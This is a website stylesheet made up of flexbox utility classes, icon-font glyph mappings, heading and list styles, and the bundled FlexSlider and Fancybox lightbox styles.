  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { color: #22170f; font-weight: 600; }

h2 { color: #5f3310; font-weight: 500; }

h3 { color: #9f7857; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: italic; font-weight: 700; }

h4 { color: #22170f; font-weight: 400; }

h5 { color: #0361b8; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: italic; font-weight: 700; }

h6 { color: #9f7857; font-weight: 300; }

p strong { color: #5f3310; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.22222rem; color: #5f3310; font-size: 1rem; font-weight: 700; font-style: italic; line-height: 1rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.11111rem; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

